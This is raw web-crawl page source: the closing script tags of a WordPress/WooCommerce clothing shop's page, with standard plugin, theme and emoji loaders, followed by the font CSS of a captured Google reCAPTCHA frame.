	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://piondress.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://piondress.com/wp-admin/admin-ajax.php","ivole_disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.37.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.37.1" id="cr-colcade-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.3" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/piondress.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/priority.js?ver=18.0.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=18.0.2" id="fancyBox-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://piondress.com/wp-admin/admin-ajax.php","postID":"23714","rooturl":"https://piondress.com","disqusComments":"false","loveNonce":"44c41ddfa3","mapApiKey":"AIzaSyA4wNkwCZ3tCWc55qCZpQKt_Jo6MPw_eek"};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"true","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"centered-menu","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"1","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"1","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"price_visible_flex_buttons","woo_minimal_product_effect":"image_zoom","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/init.js?ver=18.0.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=3.1.2" id="touchswipe-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://piondress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_08fafa0c0400c0fcf37d69419b5712af","fragment_name":"wc_fragments_08fafa0c0400c0fcf37d69419b5712af","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://piondress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://piondress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K&co=aHR0cHM6Ly9waW9uZHJlc3MuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yqf6j5dvtxqp
body_size: 49312
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
